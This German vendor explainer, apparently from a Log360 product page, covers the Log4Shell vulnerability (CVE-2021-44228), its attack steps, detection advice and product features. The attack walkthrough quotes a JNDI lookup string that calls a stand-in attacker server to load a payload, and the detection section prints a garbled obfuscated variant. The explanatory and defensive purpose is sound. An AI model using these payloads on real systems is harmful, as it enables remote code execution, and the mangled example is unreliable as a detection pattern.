Die Log4j-Sicherheitslücke: Erklärung, Erkennung und Prävention

- Attack library

- Log4j vulnerability

- Was ist Log4j?

- Log4j-Sicherheitslücke erklärt

- Angriffsablauf von Log4Shell

- Wie man einen Log4Shell-Angriff erkennt

- Wie Sie Log4Shell-Angriffe mit Log360 erkennen und abwehren können

Was ist Log4j?

Log4j ist ein weit verbreitetes Protokollierungs-Framework, das als Teil der Apache Logging Services, einem Projekt der Apache Software Foundation, entwickelt wurde. Es ist in Java geschrieben und ermöglicht es Softwareentwicklern, verschiedene Ebenen des System- oder Anwendungsverhaltens zu protokollieren.

Log4j-Sicherheitslücke erklärt

Die Log4j-Sicherheitslücke, auch bekannt als Log4Shell, ist eine erhebliche Schwachstelle, die im Dezember 2021 in der weit verbreiteten Log4j-Protokollierungsbibliothek entdeckt wurde, einem Java-basierten Protokollierungsprogramm, das von der Apache Software Foundation entwickelt wurde. Diese Schwachstelle wurde in der Common Vulnerabilities and Exposures-Datenbank mit der Kennung CVE-2021-44228 versehen.

Die Schwachstelle entstand durch die Art und Weise, wie Log4j Protokollmeldungen verarbeitet, die bestimmte Zeichenketten enthalten: Insbesondere interpretiert es vom Benutzer bereitgestellte Daten fälschlicherweise als Anweisungen, wodurch Angreifer bösartigen Codes auf den Server laden und ausführen können. Die Schwachstelle war besonders gefährlich, da sie die Ausführung von Remote-Code (RCE) ermöglichte und Log4j in Softwaresystemen in verschiedenen Branchen weit verbreitet war, was ihm eine CVSS-Bewertung von 10/10 einbrachte.

Angriffsablauf von Log4Shell

Log4j ist ein weit verbreitetes Protokollierungs-Framework, das als Teil der Apache Logging Services, einem Projekt der Apache Software Foundation, entwickelt wurde. Es ist in Java geschrieben und ermöglicht es Softwareentwicklern, verschiedene Ebenen des System- oder Anwendungsverhaltens zu protokollieren.

- 1

Erstkontakt und böswillige Anfrage

Der Angreifer nimmt ein System ins Visier, das Log4j für die Protokollierung verwendet. Er erstellt eine böswillige Anfrage, die eine spezielle Zeichenfolge enthält, in der Regel eine JNDI-Suche (Java Naming and Directory Interface), wie z. B.:

jndi:ldap://attacker-controlled-server/Exploit.Diese Anfrage kann auf verschiedene Weise erfolgen, z. B. über Webanfragen, Benutzereingabefelder, HTTP-Header oder jede andere Eingabe, die von Log4j protokolliert wird.

- 2

Protokollierung der Anfrage

Das Zielsystem empfängt die Anfrage des Angreifers. Log4j protokolliert die Anfrage im Rahmen seines normalen Arbeitsablaufs. Dies schließt die bösartige Zeichenkette ein.

- 3

Auslösen der Schwachstelle

Wenn Log4j den Protokolleintrag verarbeitet, interpretiert es die JNDI-Lookup-Zeichenfolge als legitimen Befehl. Log4j ist so konzipiert, dass Protokollmeldungen dynamische Daten enthalten können, und in diesem Fall behandelt es die JNDI-Zeichenfolge als Anfrage für externe Ressourcen.

- 4

Externe Ressourcensuche

Log4j versucht, die JNDI-Suche aufzulösen. Es stellt eine Verbindung zu dem vom Angreifer kontrollierten Server her, der in der JNDI-Zeichenfolge angegeben ist.

- 5

Abrufen und Ausführen von Schadcode

Der Server des Angreifers antwortet auf die JNDI-Anfrage mit einer Nutzlast (Payload), in der Regel einer Java-Klassendatei, die schädlichen Code enthält. Log4j lädt nach Erhalt dieser Antwort die bereitgestellte Klasse und führt ihren Code aus. Diese Ausführung kann zu verschiedenen böswilligen Aktivitäten führen, wie z. B. der Installation von Malware, der Exfiltration sensibler Daten oder der Bereitstellung von Fernzugriff für den Angreifer.

- 6

Mögliche Eskalation und Ausbreitung des Angriffs

Je nach Art der schädlichen Nutzlast (Payload) und den Berechtigungen der Anwendung, die Log4j verwendet, kann der Angriff eskalieren. Der Angreifer kann den anfänglichen Exploit nutzen, um weiteren Zugriff innerhalb des Netzwerks zu erlangen, zusätzliche Systeme zu kompromittieren oder andere böswillige Aktivitäten durchzuführen.

- 7

Nach der Ausnutzung

Nach der ersten Ausführung des schädlichen Codes kann der Angreifer zusätzliche Aktionen durchführen, um den Zugriff aufrechtzuerhalten, seine Spuren zu verwischen oder das System oder Netzwerk weiter auszunutzen.

Wie man einen Log4Shell-Angriff erkennt

-

Protokollanalyse

Suchen Sie in Ihren Anwendungs- und Systemprotokollen nach ungewöhnlichen oder unerwarteten Protokolleinträgen. Achten Sie auf Einträge, die JNDI-Injection-Nutzlasten(Payloads) enthalten, da diese auf einen versuchten Log4Shell-Angriff hinweisen können. Durchsuchen Sie Protokolle nach bekannten Exploit-Strings, die auf Log4j-Schwachstellen abzielen.

Beispiele für JNDI-codierte

Zeichenfolgen:${jndi:${ldap:::−j{::-d}::−d{::-i} -

berwachung des Netzwerkverkehrs

Überwachen und analysieren Sie den Netzwerkverkehr auf ungewöhnliche Muster oder Ausschläge. Log4Shell-Angriffe können Netzwerkanfragen an den anfälligen Log4j-Server beinhalten. Achten Sie auf unerwartete Verbindungen und Nutzlasten(Payloads).

-

Aktualisieren und Patchen

Halten Sie alle Software und Bibliotheken auf dem neuesten Stand, einschließlich Log4j. Wenden Sie Sicherheitspatches umgehend an, um das Risiko bekannter Schwachstellen zu minimieren. Stellen Sie sicher, dass Sie keine anfällige Version von Log4j verwenden. Die Schwachstelle besteht in den Versionen 2.0-beta9 bis 2.14.1. Führen Sie ein Upgrade auf eine gepatchte Version durch, wenn Sie eine anfällige Version verwenden.

-

UVerwenden Sie eine SIEM-Lösung

Implementieren Sie eine SIEM-Lösung (Security Information and Event Management), um Protokolldaten aus verschiedenen Quellen zu sammeln und zu analysieren. Erstellen Sie Regeln und Warnmeldungen, die Sie über verdächtige Aktivitäten im Zusammenhang mit der Ausnutzung von Log4Shell informieren.

Wie Sie Log4Shell-Angriffe mit Log360 erkennen und abwehren können

Die fortschrittlichen Funktionen von Log360 können Ihnen dabei helfen, Log4j-Schwachstellen zu erkennen und einen Angriff abzuwehren.



Erweiterte Bedrohungsanalyse und Netzwerküberwachung

Die interaktiven Dashboards von Log360 bieten Ihnen Einblick in alle Aktivitäten in Ihrem Netzwerk. Alle gesammelten Protokolle werden analysiert und in Form intuitiver Grafiken angezeigt, um die Erkennung von Bedrohungen zu erleichtern.





Das Gefährliche an der Log4j-Schwachstelle ist, dass viele Organisationen sich des Risikos nicht bewusst waren. Log360 hilft Ihnen, böswillige IPs mithilfe von Threat-Allowlists herauszufiltern und böswillige IPs anhand ihres Reputationswerts zu identifizieren.

chtzeit-Korrelation und Warnmeldungen

Die Echtzeit-Korrelation von Log360 kann Ihnen dabei helfen, Anzeichen für einen Exploit der Log4j-Schwachstelle zu korrelieren, der möglicherweise unbemerkt bleibt, und Sie sofort zu warnen, damit Sie schnell reagieren können. Die Lösung verfügt über mehr als 30 vordefinierte Regeln zur Verhinderung gängiger Cyberangriffe sowie über einen benutzerdefinierten Regelgenerator, mit dem Sie Ihre eigenen Korrelationsregeln erstellen können, die Ihren Anforderungen entsprechen.

m Falle eines Exploits einer Log4j-Schwachstelle können Sie Ereignisse korrelieren, bei denen unerwartete JNDI-Lookups oder -Manipulationen beobachtet werden. Wenn diese bestimmte Korrelationsregel ausgelöst wird, benachrichtigt Log360 Sie sofort und kann einen automatisierten Vorfall-Workflow auslösen, um den Angriff im Keim zu ersticken.





Reaktion auf Vorfälle

Mit Log360 können Sie regelbasierte Warnmeldungen und Ablaufpläne für Vorfälle erstellen, die sofort ausgelöst werden, wenn verdächtige Aktivitäten festgestellt werden. Im Falle einer Log4j-Schwachstelle können Sie mit Log360 einen Ablaufplan für Vorfälle erstellen, der den Firewall-Zugriff verweigert und Sie über das verdächtige Ereignis benachrichtigt, damit Sie sofort auf den Vorfall reagieren können.



UEBA

Um die Ausnutzung einer Log4j-Schwachstelle zu erkennen, muss mittels User and Entity Behavioral Analytics (UEBA) nach ungewöhnlichem Verhalten gesucht werden. Log360 überwacht alle Netzwerkaktivitäten, um eine Basislinie für das übliche Verhalten zu erstellen. Mithilfe dieser Funktion erkennt die Lösung sofort jede anomale Aktivität, wie z. B. ausgehende Verbindungen zu unerwarteten Domänen oder IP-Adressen, große Datenexfiltrationsversuche und ungewöhnliche Dateidownloads, um auf den Angriff zu reagieren und den Vorfall so schnell wie möglich zu beheben.